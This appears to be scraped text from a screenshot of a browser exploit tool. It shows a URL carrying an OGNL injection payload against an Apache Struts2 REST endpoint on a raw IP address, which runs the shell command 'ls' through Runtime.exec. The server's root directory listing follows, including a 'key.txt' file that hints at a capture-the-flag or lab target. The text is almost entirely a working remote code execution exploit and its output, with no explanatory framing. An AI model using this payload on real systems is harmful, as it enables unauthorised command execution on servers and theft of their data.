 Load URL
Split URL
Execute
http://219.153.49.228:47485/orders/3/%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23process
%3d%40java.lang.Runtime%40getRuntime().exec(%23parameters.command%5b0%5d)%2c%23ros%3d(%40org.apache.struts2.ServletActionContext%40getResponse().getOutputStream())
%2c%40org.apache.commons.io.IOUtils%40copy(%23process.getInputStream()%2c%23ros)%2c%23ros.flush()%2c%23xx%3d123%2c%23xx.toString.json?command=ls
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
{"amount":33,"clientName":"Bob","id":"3"}